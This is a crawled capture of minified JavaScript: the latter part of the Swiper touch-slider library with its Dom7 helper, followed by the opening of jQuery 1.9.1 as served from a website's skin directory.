						}, 1e3)), b.emit("onScrollbarDragEnd", b), b.params.scrollbarSnapOnRelease && b.slideReset())
					},
					enableDraggable: function() {
						var e = b.scrollbar,
							t = b.support.touch ? e.track : document;
						a(e.track).on(b.touchEvents.start, e.dragStart), a(t).on(b.touchEvents.move, e.dragMove), a(t).on(b.touchEvents.end, e.dragEnd)
					},
					disableDraggable: function() {
						var e = b.scrollbar,
							t = b.support.touch ? e.track : document;
						a(e.track).off(b.touchEvents.start, e.dragStart), a(t).off(b.touchEvents.move, e.dragMove), a(t).off(b.touchEvents.end, e.dragEnd)
					},
					set: function() {
						if (b.params.scrollbar) {
							var e = b.scrollbar;
							e.track = a(b.params.scrollbar), b.params.uniqueNavElements && "string" == typeof b.params.scrollbar && e.track.length > 1 && 1 === b.container.find(b.params.scrollbar).length && (e.track = b.container.find(b.params.scrollbar)), e.drag = e.track.find(".swiper-scrollbar-drag"), 0 === e.drag.length && (e.drag = a('<div class="swiper-scrollbar-drag"></div>'), e.track.append(e.drag)), e.drag[0].style.width = "", e.drag[0].style.height = "", e.trackSize = b.isHorizontal() ? e.track[0].offsetWidth : e.track[0].offsetHeight, e.divider = b.size / b.virtualSize, e.moveDivider = e.divider * (e.trackSize / b.size), e.dragSize = e.trackSize * e.divider, b.isHorizontal() ? e.drag[0].style.width = e.dragSize + "px" : e.drag[0].style.height = e.dragSize + "px", e.divider >= 1 ? e.track[0].style.display = "none" : e.track[0].style.display = "", b.params.scrollbarHide && (e.track[0].style.opacity = 0)
						}
					},
					setTranslate: function() {
						if (b.params.scrollbar) {
							var e, a = b.scrollbar,
								t = (b.translate || 0, a.dragSize);
							e = (a.trackSize - a.dragSize) * b.progress, b.rtl && b.isHorizontal() ? (e = -e, e > 0 ? (t = a.dragSize - e, e = 0) : -e + a.dragSize > a.trackSize && (t = a.trackSize + e)) : 0 > e ? (t = a.dragSize + e, e = 0) : e + a.dragSize > a.trackSize && (t = a.trackSize - e), b.isHorizontal() ? (b.support.transforms3d ? a.drag.transform("translate3d(" + e + "px, 0, 0)") : a.drag.transform("translateX(" + e + "px)"), a.drag[0].style.width = t + "px") : (b.support.transforms3d ? a.drag.transform("translate3d(0px, " + e + "px, 0)") : a.drag.transform("translateY(" + e + "px)"), a.drag[0].style.height = t + "px"), b.params.scrollbarHide && (clearTimeout(a.timeout), a.track[0].style.opacity = 1, a.timeout = setTimeout(function() {
								a.track[0].style.opacity = 0, a.track.transition(400)
							}, 1e3))
						}
					},
					setTransition: function(e) {
						b.params.scrollbar && b.scrollbar.drag.transition(e)
					}
				}, b.controller = {
					LinearSpline: function(e, a) {
						this.x = e, this.y = a, this.lastIndex = e.length - 1;
						var t, r;
						this.x.length;
						this.interpolate = function(e) {
							return e ? (r = i(this.x, e), t = r - 1, (e - this.x[t]) * (this.y[r] - this.y[t]) / (this.x[r] - this.x[t]) + this.y[t]) : 0
						};
						var i = function() {
								var e, a, t;
								return function(r, i) {
									for (a = -1, e = r.length; e - a > 1;) r[t = e + a >> 1] <= i ? a = t : e = t;
									return e
								}
							}()
					},
					getInterpolateFunction: function(e) {
						b.controller.spline || (b.controller.spline = b.params.loop ? new b.controller.LinearSpline(b.slidesGrid, e.slidesGrid) : new b.controller.LinearSpline(b.snapGrid, e.snapGrid))
					},
					setTranslate: function(e, a) {
						function r(a) {
							e = a.rtl && "horizontal" === a.params.direction ? -b.translate : b.translate, "slide" === b.params.controlBy && (b.controller.getInterpolateFunction(a), s = -b.controller.spline.interpolate(-e)), s && "container" !== b.params.controlBy || (i = (a.maxTranslate() - a.minTranslate()) / (b.maxTranslate() - b.minTranslate()), s = (e - b.minTranslate()) * i + a.minTranslate()), b.params.controlInverse && (s = a.maxTranslate() - s), a.updateProgress(s), a.setWrapperTranslate(s, !1, b), a.updateActiveIndex()
						}
						var i, s, n = b.params.control;
						if (b.isArray(n)) for (var o = 0; o < n.length; o++) n[o] !== a && n[o] instanceof t && r(n[o]);
						else n instanceof t && a !== n && r(n)
					},
					setTransition: function(e, a) {
						function r(a) {
							a.setWrapperTransition(e, b), 0 !== e && (a.onTransitionStart(), a.wrapper.transitionEnd(function() {
								s && (a.params.loop && "slide" === b.params.controlBy && a.fixLoop(), a.onTransitionEnd())
							}))
						}
						var i, s = b.params.control;
						if (b.isArray(s)) for (i = 0; i < s.length; i++) s[i] !== a && s[i] instanceof t && r(s[i]);
						else s instanceof t && a !== s && r(s)
					}
				}, b.hashnav = {
					init: function() {
						if (b.params.hashnav) {
							b.hashnav.initialized = !0;
							var e = document.location.hash.replace("#", "");
							if (e) for (var a = 0, t = 0, r = b.slides.length; r > t; t++) {
								var i = b.slides.eq(t),
									s = i.attr("data-hash");
								if (s === e && !i.hasClass(b.params.slideDuplicateClass)) {
									var n = i.index();
									b.slideTo(n, a, b.params.runCallbacksOnInit, !0)
								}
							}
						}
					},
					setHash: function() {
						b.hashnav.initialized && b.params.hashnav && (document.location.hash = b.slides.eq(b.activeIndex).attr("data-hash") || "")
					}
				}, b.disableKeyboardControl = function() {
					b.params.keyboardControl = !1, a(document).off("keydown", p)
				}, b.enableKeyboardControl = function() {
					b.params.keyboardControl = !0, a(document).on("keydown", p)
				}, b.mousewheel = {
					event: !1,
					lastScrollTime: (new window.Date).getTime()
				}, b.params.mousewheelControl) {
					try {
						new window.WheelEvent("wheel"), b.mousewheel.event = "wheel"
					} catch (N) {
						(window.WheelEvent || b.container[0] && "wheel" in b.container[0]) && (b.mousewheel.event = "wheel")
					}!b.mousewheel.event && window.WheelEvent, b.mousewheel.event || void 0 === document.onmousewheel || (b.mousewheel.event = "mousewheel"), b.mousewheel.event || (b.mousewheel.event = "DOMMouseScroll")
				}
				b.disableMousewheelControl = function() {
					return b.mousewheel.event ? (b.container.off(b.mousewheel.event, d), !0) : !1
				}, b.enableMousewheelControl = function() {
					return b.mousewheel.event ? (b.container.on(b.mousewheel.event, d), !0) : !1
				}, b.parallax = {
					setTranslate: function() {
						b.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
							u(this, b.progress)
						}), b.slides.each(function() {
							var e = a(this);
							e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
								var a = Math.min(Math.max(e[0].progress, -1), 1);
								u(this, a)
							})
						})
					},
					setTransition: function(e) {
						"undefined" == typeof e && (e = b.params.speed), b.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
							var t = a(this),
								r = parseInt(t.attr("data-swiper-parallax-duration"), 10) || e;
							0 === e && (r = 0), t.transition(r)
						})
					}
				}, b._plugins = [];
				for (var R in b.plugins) {
					var W = b.plugins[R](b, b.params[R]);
					W && b._plugins.push(W)
				}
				return b.callPlugins = function(e) {
					for (var a = 0; a < b._plugins.length; a++) e in b._plugins[a] && b._plugins[a][e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
				}, b.emitterEventListeners = {}, b.emit = function(e) {
					b.params[e] && b.params[e](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
					var a;
					if (b.emitterEventListeners[e]) for (a = 0; a < b.emitterEventListeners[e].length; a++) b.emitterEventListeners[e][a](arguments[1], arguments[2], arguments[3], arguments[4], arguments[5]);
					b.callPlugins && b.callPlugins(e, arguments[1], arguments[2], arguments[3], arguments[4], arguments[5])
				}, b.on = function(e, a) {
					return e = c(e), b.emitterEventListeners[e] || (b.emitterEventListeners[e] = []), b.emitterEventListeners[e].push(a), b
				}, b.off = function(e, a) {
					var t;
					if (e = c(e), "undefined" == typeof a) return b.emitterEventListeners[e] = [], b;
					if (b.emitterEventListeners[e] && 0 !== b.emitterEventListeners[e].length) {
						for (t = 0; t < b.emitterEventListeners[e].length; t++) b.emitterEventListeners[e][t] === a && b.emitterEventListeners[e].splice(t, 1);
						return b
					}
				}, b.once = function(e, a) {
					e = c(e);
					var t = function() {
							a(arguments[0], arguments[1], arguments[2], arguments[3], arguments[4]), b.off(e, t)
						};
					return b.on(e, t), b
				}, b.a11y = {
					makeFocusable: function(e) {
						return e.attr("tabIndex", "0"), e
					},
					addRole: function(e, a) {
						return e.attr("role", a), e
					},
					addLabel: function(e, a) {
						return e.attr("aria-label", a), e
					},
					disable: function(e) {
						return e.attr("aria-disabled", !0), e
					},
					enable: function(e) {
						return e.attr("aria-disabled", !1), e
					},
					onEnterKey: function(e) {
						13 === e.keyCode && (a(e.target).is(b.params.nextButton) ? (b.onClickNext(e), b.isEnd ? b.a11y.notify(b.params.lastSlideMessage) : b.a11y.notify(b.params.nextSlideMessage)) : a(e.target).is(b.params.prevButton) && (b.onClickPrev(e), b.isBeginning ? b.a11y.notify(b.params.firstSlideMessage) : b.a11y.notify(b.params.prevSlideMessage)), a(e.target).is("." + b.params.bulletClass) && a(e.target)[0].click())
					},
					liveRegion: a('<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>'),
					notify: function(e) {
						var a = b.a11y.liveRegion;
						0 !== a.length && (a.html(""), a.html(e))
					},
					init: function() {
						b.params.nextButton && b.nextButton && b.nextButton.length > 0 && (b.a11y.makeFocusable(b.nextButton), b.a11y.addRole(b.nextButton, "button"), b.a11y.addLabel(b.nextButton, b.params.nextSlideMessage)), b.params.prevButton && b.prevButton && b.prevButton.length > 0 && (b.a11y.makeFocusable(b.prevButton), b.a11y.addRole(b.prevButton, "button"), b.a11y.addLabel(b.prevButton, b.params.prevSlideMessage)), a(b.container).append(b.a11y.liveRegion)
					},
					initPagination: function() {
						b.params.pagination && b.params.paginationClickable && b.bullets && b.bullets.length && b.bullets.each(function() {
							var e = a(this);
							b.a11y.makeFocusable(e), b.a11y.addRole(e, "button"), b.a11y.addLabel(e, b.params.paginationBulletMessage.replace(/{{index}}/, e.index() + 1))
						})
					},
					destroy: function() {
						b.a11y.liveRegion && b.a11y.liveRegion.length > 0 && b.a11y.liveRegion.remove()
					}
				}, b.init = function() {
					b.params.loop && b.createLoop(), b.updateContainerSize(), b.updateSlidesSize(), b.updatePagination(), b.params.scrollbar && b.scrollbar && (b.scrollbar.set(), b.params.scrollbarDraggable && b.scrollbar.enableDraggable()), "slide" !== b.params.effect && b.effects[b.params.effect] && (b.params.loop || b.updateProgress(), b.effects[b.params.effect].setTranslate()), b.params.loop ? b.slideTo(b.params.initialSlide + b.loopedSlides, 0, b.params.runCallbacksOnInit) : (b.slideTo(b.params.initialSlide, 0, b.params.runCallbacksOnInit), 0 === b.params.initialSlide && (b.parallax && b.params.parallax && b.parallax.setTranslate(), b.lazy && b.params.lazyLoading && (b.lazy.load(), b.lazy.initialImageLoaded = !0))), b.attachEvents(), b.params.observer && b.support.observer && b.initObservers(), b.params.preloadImages && !b.params.lazyLoading && b.preloadImages(), b.params.autoplay && b.startAutoplay(), b.params.keyboardControl && b.enableKeyboardControl && b.enableKeyboardControl(), b.params.mousewheelControl && b.enableMousewheelControl && b.enableMousewheelControl(), b.params.hashnav && b.hashnav && b.hashnav.init(), b.params.a11y && b.a11y && b.a11y.init(), b.emit("onInit", b)
				}, b.cleanupStyles = function() {
					b.container.removeClass(b.classNames.join(" ")).removeAttr("style"), b.wrapper.removeAttr("style"), b.slides && b.slides.length && b.slides.removeClass([b.params.slideVisibleClass, b.params.slideActiveClass, b.params.slideNextClass, b.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"), b.paginationContainer && b.paginationContainer.length && b.paginationContainer.removeClass(b.params.paginationHiddenClass), b.bullets && b.bullets.length && b.bullets.removeClass(b.params.bulletActiveClass), b.params.prevButton && a(b.params.prevButton).removeClass(b.params.buttonDisabledClass), b.params.nextButton && a(b.params.nextButton).removeClass(b.params.buttonDisabledClass), b.params.scrollbar && b.scrollbar && (b.scrollbar.track && b.scrollbar.track.length && b.scrollbar.track.removeAttr("style"), b.scrollbar.drag && b.scrollbar.drag.length && b.scrollbar.drag.removeAttr("style"))
				}, b.destroy = function(e, a) {
					b.detachEvents(), b.stopAutoplay(), b.params.scrollbar && b.scrollbar && b.params.scrollbarDraggable && b.scrollbar.disableDraggable(), b.params.loop && b.destroyLoop(), a && b.cleanupStyles(), b.disconnectObservers(), b.params.keyboardControl && b.disableKeyboardControl && b.disableKeyboardControl(), b.params.mousewheelControl && b.disableMousewheelControl && b.disableMousewheelControl(), b.params.a11y && b.a11y && b.a11y.destroy(), b.emit("onDestroy"), e !== !1 && (b = null)
				}, b.init(), b
			}
		};
	t.prototype = {
		isSafari: function() {
			var e = navigator.userAgent.toLowerCase();
			return e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0
		}(),
		isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),
		isArray: function(e) {
			return "[object Array]" === Object.prototype.toString.apply(e)
		},
		browser: {
			ie: window.navigator.pointerEnabled || window.navigator.msPointerEnabled,
			ieTouch: window.navigator.msPointerEnabled && window.navigator.msMaxTouchPoints > 1 || window.navigator.pointerEnabled && window.navigator.maxTouchPoints > 1
		},
		device: function() {
			var e = navigator.userAgent,
				a = e.match(/(Android);?[\s\/]+([\d.]+)?/),
				t = e.match(/(iPad).*OS\s([\d_]+)/),
				r = e.match(/(iPod)(.*OS\s([\d_]+))?/),
				i = !t && e.match(/(iPhone\sOS)\s([\d_]+)/);
			return {
				ios: t || i || r,
				android: a
			}
		}(),
		support: {
			touch: window.Modernizr && Modernizr.touch === !0 ||
			function() {
				return !!("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch)
			}(),
			transforms3d: window.Modernizr && Modernizr.csstransforms3d === !0 ||
			function() {
				var e = document.createElement("div").style;
				return "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e
			}(),
			flexbox: function() {
				for (var e = document.createElement("div").style, a = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), t = 0; t < a.length; t++) if (a[t] in e) return !0
			}(),
			observer: function() {
				return "MutationObserver" in window || "WebkitMutationObserver" in window
			}()
		},
		plugins: {}
	};
	for (var r = (function() {
		var e = function(e) {
				var a = this,
					t = 0;
				for (t = 0; t < e.length; t++) a[t] = e[t];
				return a.length = e.length, this
			},
			a = function(a, t) {
				var r = [],
					i = 0;
				if (a && !t && a instanceof e) return a;
				if (a) if ("string" == typeof a) {
					var s, n, o = a.trim();
					if (o.indexOf("<") >= 0 && o.indexOf(">") >= 0) {
						var l = "div";
						for (0 === o.indexOf("<li") && (l = "ul"), 0 === o.indexOf("<tr") && (l = "tbody"), (0 === o.indexOf("<td") || 0 === o.indexOf("<th")) && (l = "tr"), 0 === o.indexOf("<tbody") && (l = "table"), 0 === o.indexOf("<option") && (l = "select"), n = document.createElement(l), n.innerHTML = a, i = 0; i < n.childNodes.length; i++) r.push(n.childNodes[i])
					} else for (s = t || "#" !== a[0] || a.match(/[ .<>:~]/) ? (t || document).querySelectorAll(a) : [document.getElementById(a.split("#")[1])], i = 0; i < s.length; i++) s[i] && r.push(s[i])
				} else if (a.nodeType || a === window || a === document) r.push(a);
				else if (a.length > 0 && a[0].nodeType) for (i = 0; i < a.length; i++) r.push(a[i]);
				return new e(r)
			};
		return e.prototype = {
			addClass: function(e) {
				if ("undefined" == typeof e) return this;
				for (var a = e.split(" "), t = 0; t < a.length; t++) for (var r = 0; r < this.length; r++) this[r].classList.add(a[t]);
				return this
			},
			removeClass: function(e) {
				for (var a = e.split(" "), t = 0; t < a.length; t++) for (var r = 0; r < this.length; r++) this[r].classList.remove(a[t]);
				return this
			},
			hasClass: function(e) {
				return this[0] ? this[0].classList.contains(e) : !1
			},
			toggleClass: function(e) {
				for (var a = e.split(" "), t = 0; t < a.length; t++) for (var r = 0; r < this.length; r++) this[r].classList.toggle(a[t]);
				return this
			},
			attr: function(e, a) {
				if (1 === arguments.length && "string" == typeof e) return this[0] ? this[0].getAttribute(e) : void 0;
				for (var t = 0; t < this.length; t++) if (2 === arguments.length) this[t].setAttribute(e, a);
				else for (var r in e) this[t][r] = e[r], this[t].setAttribute(r, e[r]);
				return this
			},
			removeAttr: function(e) {
				for (var a = 0; a < this.length; a++) this[a].removeAttribute(e);
				return this
			},
			data: function(e, a) {
				if ("undefined" != typeof a) {
					for (var t = 0; t < this.length; t++) {
						var r = this[t];
						r.dom7ElementDataStorage || (r.dom7ElementDataStorage = {}), r.dom7ElementDataStorage[e] = a
					}
					return this
				}
				if (this[0]) {
					var i = this[0].getAttribute("data-" + e);
					return i ? i : this[0].dom7ElementDataStorage && e in this[0].dom7ElementDataStorage ? this[0].dom7ElementDataStorage[e] : void 0
				}
			},
			transform: function(e) {
				for (var a = 0; a < this.length; a++) {
					var t = this[a].style;
					t.webkitTransform = t.MsTransform = t.msTransform = t.MozTransform = t.OTransform = t.transform = e
				}
				return this
			},
			transition: function(e) {
				"string" != typeof e && (e += "ms");
				for (var a = 0; a < this.length; a++) {
					var t = this[a].style;
					t.webkitTransitionDuration = t.MsTransitionDuration = t.msTransitionDuration = t.MozTransitionDuration = t.OTransitionDuration = t.transitionDuration = e
				}
				return this
			},
			on: function(e, t, r, i) {
				function s(e) {
					var i = e.target;
					if (a(i).is(t)) r.call(i, e);
					else for (var s = a(i).parents(), n = 0; n < s.length; n++) a(s[n]).is(t) && r.call(s[n], e)
				}
				var n, o, l = e.split(" ");
				for (n = 0; n < this.length; n++) if ("function" == typeof t || t === !1) for ("function" == typeof t && (r = arguments[1], i = arguments[2] || !1), o = 0; o < l.length; o++) this[n].addEventListener(l[o], r, i);
				else for (o = 0; o < l.length; o++) this[n].dom7LiveListeners || (this[n].dom7LiveListeners = []), this[n].dom7LiveListeners.push({
					listener: r,
					liveListener: s
				}), this[n].addEventListener(l[o], s, i);
				return this
			},
			off: function(e, a, t, r) {
				for (var i = e.split(" "), s = 0; s < i.length; s++) for (var n = 0; n < this.length; n++) if ("function" == typeof a || a === !1)"function" == typeof a && (t = arguments[1], r = arguments[2] || !1), this[n].removeEventListener(i[s], t, r);
				else if (this[n].dom7LiveListeners) for (var o = 0; o < this[n].dom7LiveListeners.length; o++) this[n].dom7LiveListeners[o].listener === t && this[n].removeEventListener(i[s], this[n].dom7LiveListeners[o].liveListener, r);
				return this
			},
			once: function(e, a, t, r) {
				function i(n) {
					t(n), s.off(e, a, i, r)
				}
				var s = this;
				"function" == typeof a && (a = !1, t = arguments[1], r = arguments[2]), s.on(e, a, i, r)
			},
			trigger: function(e, a) {
				for (var t = 0; t < this.length; t++) {
					var r;
					try {
						r = new window.CustomEvent(e, {
							detail: a,
							bubbles: !0,
							cancelable: !0
						})
					} catch (i) {
						r = document.createEvent("Event"), r.initEvent(e, !0, !0), r.detail = a
					}
					this[t].dispatchEvent(r)
				}
				return this
			},
			transitionEnd: function(e) {
				function a(s) {
					if (s.target === this) for (e.call(this, s), t = 0; t < r.length; t++) i.off(r[t], a)
				}
				var t, r = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"],
					i = this;
				if (e) for (t = 0; t < r.length; t++) i.on(r[t], a);
				return this
			},
			width: function() {
				return this[0] === window ? window.innerWidth : this.length > 0 ? parseFloat(this.css("width")) : null
			},
			outerWidth: function(e) {
				return this.length > 0 ? e ? this[0].offsetWidth + parseFloat(this.css("margin-right")) + parseFloat(this.css("margin-left")) : this[0].offsetWidth : null
			},
			height: function() {
				return this[0] === window ? window.innerHeight : this.length > 0 ? parseFloat(this.css("height")) : null
			},
			outerHeight: function(e) {
				return this.length > 0 ? e ? this[0].offsetHeight + parseFloat(this.css("margin-top")) + parseFloat(this.css("margin-bottom")) : this[0].offsetHeight : null
			},
			offset: function() {
				if (this.length > 0) {
					var e = this[0],
						a = e.getBoundingClientRect(),
						t = document.body,
						r = e.clientTop || t.clientTop || 0,
						i = e.clientLeft || t.clientLeft || 0,
						s = window.pageYOffset || e.scrollTop,
						n = window.pageXOffset || e.scrollLeft;
					return {
						top: a.top + s - r,
						left: a.left + n - i
					}
				}
				return null
			},
			css: function(e, a) {
				var t;
				if (1 === arguments.length) {
					if ("string" != typeof e) {
						for (t = 0; t < this.length; t++) for (var r in e) this[t].style[r] = e[r];
						return this
					}
					if (this[0]) return window.getComputedStyle(this[0], null).getPropertyValue(e)
				}
				if (2 === arguments.length && "string" == typeof e) {
					for (t = 0; t < this.length; t++) this[t].style[e] = a;
					return this
				}
				return this
			},
			each: function(e) {
				for (var a = 0; a < this.length; a++) e.call(this[a], a, this[a]);
				return this
			},
			html: function(e) {
				if ("undefined" == typeof e) return this[0] ? this[0].innerHTML : void 0;
				for (var a = 0; a < this.length; a++) this[a].innerHTML = e;
				return this
			},
			text: function(e) {
				if ("undefined" == typeof e) return this[0] ? this[0].textContent.trim() : null;
				for (var a = 0; a < this.length; a++) this[a].textContent = e;
				return this
			},
			is: function(t) {
				if (!this[0]) return !1;
				var r, i;
				if ("string" == typeof t) {
					var s = this[0];
					if (s === document) return t === document;
					if (s === window) return t === window;
					if (s.matches) return s.matches(t);
					if (s.webkitMatchesSelector) return s.webkitMatchesSelector(t);
					if (s.mozMatchesSelector) return s.mozMatchesSelector(t);
					if (s.msMatchesSelector) return s.msMatchesSelector(t);
					for (r = a(t), i = 0; i < r.length; i++) if (r[i] === this[0]) return !0;
					return !1
				}
				if (t === document) return this[0] === document;
				if (t === window) return this[0] === window;
				if (t.nodeType || t instanceof e) {
					for (r = t.nodeType ? [t] : t, i = 0; i < r.length; i++) if (r[i] === this[0]) return !0;
					return !1
				}
				return !1
			},
			index: function() {
				if (this[0]) {
					for (var e = this[0], a = 0; null !== (e = e.previousSibling);) 1 === e.nodeType && a++;
					return a
				}
			},
			eq: function(a) {
				if ("undefined" == typeof a) return this;
				var t, r = this.length;
				return a > r - 1 ? new e([]) : 0 > a ? (t = r + a, new e(0 > t ? [] : [this[t]])) : new e([this[a]])
			},
			append: function(a) {
				var t, r;
				for (t = 0; t < this.length; t++) if ("string" == typeof a) {
					var i = document.createElement("div");
					for (i.innerHTML = a; i.firstChild;) this[t].appendChild(i.firstChild)
				} else if (a instanceof e) for (r = 0; r < a.length; r++) this[t].appendChild(a[r]);
				else this[t].appendChild(a);
				return this
			},
			prepend: function(a) {
				var t, r;
				for (t = 0; t < this.length; t++) if ("string" == typeof a) {
					var i = document.createElement("div");
					for (i.innerHTML = a, r = i.childNodes.length - 1; r >= 0; r--) this[t].insertBefore(i.childNodes[r], this[t].childNodes[0])
				} else if (a instanceof e) for (r = 0; r < a.length; r++) this[t].insertBefore(a[r], this[t].childNodes[0]);
				else this[t].insertBefore(a, this[t].childNodes[0]);
				return this
			},
			insertBefore: function(e) {
				for (var t = a(e), r = 0; r < this.length; r++) if (1 === t.length) t[0].parentNode.insertBefore(this[r], t[0]);
				else if (t.length > 1) for (var i = 0; i < t.length; i++) t[i].parentNode.insertBefore(this[r].cloneNode(!0), t[i])
			},
			insertAfter: function(e) {
				for (var t = a(e), r = 0; r < this.length; r++) if (1 === t.length) t[0].parentNode.insertBefore(this[r], t[0].nextSibling);
				else if (t.length > 1) for (var i = 0; i < t.length; i++) t[i].parentNode.insertBefore(this[r].cloneNode(!0), t[i].nextSibling)
			},
			next: function(t) {
				return new e(this.length > 0 ? t ? this[0].nextElementSibling && a(this[0].nextElementSibling).is(t) ? [this[0].nextElementSibling] : [] : this[0].nextElementSibling ? [this[0].nextElementSibling] : [] : [])
			},
			nextAll: function(t) {
				var r = [],
					i = this[0];
				if (!i) return new e([]);
				for (; i.nextElementSibling;) {
					var s = i.nextElementSibling;
					t ? a(s).is(t) && r.push(s) : r.push(s), i = s
				}
				return new e(r)
			},
			prev: function(t) {
				return new e(this.length > 0 ? t ? this[0].previousElementSibling && a(this[0].previousElementSibling).is(t) ? [this[0].previousElementSibling] : [] : this[0].previousElementSibling ? [this[0].previousElementSibling] : [] : [])
			},
			prevAll: function(t) {
				var r = [],
					i = this[0];
				if (!i) return new e([]);
				for (; i.previousElementSibling;) {
					var s = i.previousElementSibling;
					t ? a(s).is(t) && r.push(s) : r.push(s), i = s
				}
				return new e(r)
			},
			parent: function(e) {
				for (var t = [], r = 0; r < this.length; r++) e ? a(this[r].parentNode).is(e) && t.push(this[r].parentNode) : t.push(this[r].parentNode);
				return a(a.unique(t))
			},
			parents: function(e) {
				for (var t = [], r = 0; r < this.length; r++) for (var i = this[r].parentNode; i;) e ? a(i).is(e) && t.push(i) : t.push(i), i = i.parentNode;
				return a(a.unique(t))
			},
			find: function(a) {
				for (var t = [], r = 0; r < this.length; r++) for (var i = this[r].querySelectorAll(a), s = 0; s < i.length; s++) t.push(i[s]);
				return new e(t)
			},
			children: function(t) {
				for (var r = [], i = 0; i < this.length; i++) for (var s = this[i].childNodes, n = 0; n < s.length; n++) t ? 1 === s[n].nodeType && a(s[n]).is(t) && r.push(s[n]) : 1 === s[n].nodeType && r.push(s[n]);
				return new e(a.unique(r))
			},
			remove: function() {
				for (var e = 0; e < this.length; e++) this[e].parentNode && this[e].parentNode.removeChild(this[e]);
				return this
			},
			add: function() {
				var e, t, r = this;
				for (e = 0; e < arguments.length; e++) {
					var i = a(arguments[e]);
					for (t = 0; t < i.length; t++) r[r.length] = i[t], r.length++
				}
				return r
			}
		}, a.fn = e.prototype, a.unique = function(e) {
			for (var a = [], t = 0; t < e.length; t++) - 1 === a.indexOf(e[t]) && a.push(e[t]);
			return a
		}, a
	}()), i = ["jQuery", "Zepto", "Dom7"], s = 0; s < i.length; s++) window[i[s]] && e(window[i[s]]);
	var n;
	n = "undefined" == typeof r ? window.Dom7 || window.Zepto || window.jQuery : r, n && ("transitionEnd" in n.fn || (n.fn.transitionEnd = function(e) {
		function a(s) {
			if (s.target === this) for (e.call(this, s), t = 0; t < r.length; t++) i.off(r[t], a)
		}
		var t, r = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"],
			i = this;
		if (e) for (t = 0; t < r.length; t++) i.on(r[t], a);
		return this
	}), "transform" in n.fn || (n.fn.transform = function(e) {
		for (var a = 0; a < this.length; a++) {
			var t = this[a].style;
			t.webkitTransform = t.MsTransform = t.msTransform = t.MozTransform = t.OTransform = t.transform = e
		}
		return this
	}), "transition" in n.fn || (n.fn.transition = function(e) {
		"string" != typeof e && (e += "ms");
		for (var a = 0; a < this.length; a++) {
			var t = this[a].style;
			t.webkitTransitionDuration = t.MsTransitionDuration = t.msTransitionDuration = t.MozTransitionDuration = t.OTransitionDuration = t.transitionDuration = e
		}
		return this
	})), window.Swiper = t
}(), "undefined" != typeof module ? module.exports = window.Swiper : "function" == typeof define && define.amd && define([], function() {
	"use strict";
	return window.Swiper
});
//# sourceMappingURL=maps/swiper.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://m.zxpfk.com/skin/default/images/jquery-1.9.1.min.js
body_size: 42949
content:
(function(e, t) {
	var n, r, i = typeof t,
		o = e.document,
		a = e.location,
		s = e.jQuery,
		u = e.$,
		l = {},
		c = [],
		p = "1.9.1",
		f = c.concat,
		d = c.push,
		h = c.slice,
		g = c.indexOf,
		m = l.toString,
		y = l.hasOwnProperty,
		v = p.trim,
		b = function(e, t) {
			return new b.fn.init(e, t, r)
		},
		x = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
		w = /\S+/g,
		T = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,
		N = /^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,
		C = /^<(\w+)\s*\/?>(?:<\/\1>|)$/,
		k = /^[\],:{}\s]*$/,
		E = /(?:^|:|,)(?:\s*\[)+/g,
		S = /\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,
		A = /"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,
		j = /^-ms-/,
		D = /-([\da-z])/gi,
		L = function(e, t) {
			return t.toUpperCase()
		},
		H = function(e) {
			(o.addEventListener || "load" === e.type || "complete" === o.readyState) && (q(), b.ready())
		},
		q = function() {
			o.addEventListener ? (o.removeEventListener("DOMContentLoaded", H, !1), e.removeEventListener("load", H, !1)) : (o.detachEvent("onreadystatechange", H), e.detachEvent("onload", H))
		};
	b.fn = b.prototype = {
		jquery: p,
		constructor: b,
		init: function(e, n, r) {
			var i, a;
			if (!e) return this;
			if ("string" == typeof e) {
				if (i = "<" === e.charAt(0) && ">" === e.charAt(e.length - 1) && e.length >= 3 ? [null, e, null] : N.exec(e), !i || !i[1] && n) return !n || n.jquery ? (n || r).find(e) : this.constructor(n).find(e);
				if (i[1]) {
					if (n = n instanceof b ? n[0] : n, b.merge(this, b.parseHTML(i[1], n && n.nodeType ? n.ownerDocument || n : o, !0)), C.test(i[1]) && b.isPlainObject(n)) for (i in n) b.isFunction(this[i]) ? this[i](n[i]) : this.attr(i, n[i]);
					return this
				}
				if (a = o.getElementById(i[2]), a && a.parentNode) {
					if (a.id !== i[2]) return r.find(e);
					this.length = 1, this[0] = a
				}
				return this.context = o, this.selector = e, this
			}
			return e.nodeType ? (this.context = this[0] = e, this.length = 1, this) : b.isFunction(e) ? r.ready(e) : (e.selector !== t && (this.selector = e.selector, this.context = e.context), b.makeArray(e, this))
		},
		selector: "",
		length: 0,
		size: function() {
			return this.length
		},
		toArray: function() {
			return h.call(this)
		},
		get: function(e) {
			return null == e ? this.toArray() : 0 > e ? this[this.length + e] : this[e]
		},
		pushStack: function(e) {
			var t = b.merge(this.constructor(), e);
			return t.prevObject = this, t.context = this.context, t
		},
		each: function(e, t) {
			return b.each(this, e, t)
		},
		ready: function(e) {
			return b.ready.promise().done(e), this
		},
